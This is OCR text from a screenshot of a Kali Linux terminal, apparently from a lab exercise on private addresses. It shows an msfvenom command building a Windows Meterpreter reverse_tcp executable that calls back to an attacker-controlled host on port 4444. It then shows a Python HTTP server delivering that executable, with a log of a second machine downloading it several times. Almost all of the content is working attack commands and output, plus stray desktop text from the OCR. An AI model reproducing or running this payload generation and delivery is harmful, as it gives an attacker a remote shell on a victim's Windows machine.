 1 2 3 4
100.76.132.60
0:06
Trash
File System
Home
Kali Linux a
normi27@kalibasic: ~
File Actions Edit View Help
normi27@kalibasic: ~ ×
normi27@kalibasic: ~ ×
Keyboard interrupt received, exiting.
┌──(normi27㉿kalibasic)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.88.241 LPOR
T=4444 -f exe -o reverse2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse2.exe
┌──(normi27㉿kalibasic)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.88.237 - - [31/May/2024 23:34:06] "GET / HTTP/1.1" 200 -
192.168.88.237 - - [31/May/2024 23:34:07] code 404, message File not found
192.168.88.237 - - [31/May/2024 23:34:07] "GET /favicon.ico HTTP/1.1" 404 -
192.168.88.237 - - [31/May/2024 23:34:56] "GET /reverse2.exe HTTP/1.1" 200 -
192.168.88.237 - - [31/May/2024 23:35:14] "GET /reverse2.exe HTTP/1.1" 200 -
192.168.88.237 - - [31/May/2024 23:48:27] "GET /reverse2.exe HTTP/1.1" 304 -
192.168.88.237 - - [31/May/2024 23:51:20] "GET /reverse2.exe HTTP/1.1" 304 -
192.168.88.237 - - [31/May/2024 23:54:54] "GET /reverse2.exe HTTP/1.1" 304 -
KALI LINUX
become, the more you are able to hear"